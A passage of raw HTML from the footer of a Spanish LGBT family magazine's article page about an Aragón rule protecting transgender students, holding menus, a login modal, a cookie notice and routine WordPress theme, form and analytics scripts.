<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2016-10-25T00:30:57+02:00","dateCreated": "2016-10-25T00:30:57+02:00","dateModified": "2016-10-25T18:13:19+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"10649","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a0b0e4bb0d","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_16388 = {
		id: 16388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[10649],"post_type":"post","posts_per_page":"6","tag":"adolescentes-2,derechos,derechos-lgtb,discriminacion,educacion,hijos-2,lgtb,ninos-2,normalizacion,transexualidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'10649',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "10649" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
